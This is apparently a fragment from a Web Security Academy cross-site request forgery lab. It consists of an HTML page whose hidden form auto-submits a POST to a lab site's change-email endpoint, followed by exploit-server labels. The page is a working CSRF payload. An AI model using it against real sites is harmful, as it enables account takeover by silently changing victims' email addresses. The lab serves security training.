 Body:
<html>
  <body>
    <form action="https://acdd1fa51f353e79807c6bf700d80027.web-
security-academy.net/email/change-email" method="POST">
      <input type="hidden" name="email" value="testtest@test.test" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Access log